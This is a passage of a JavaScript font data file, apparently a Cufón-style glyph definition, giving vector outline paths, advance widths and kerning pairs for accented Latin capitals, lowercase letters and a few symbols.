-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-24,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-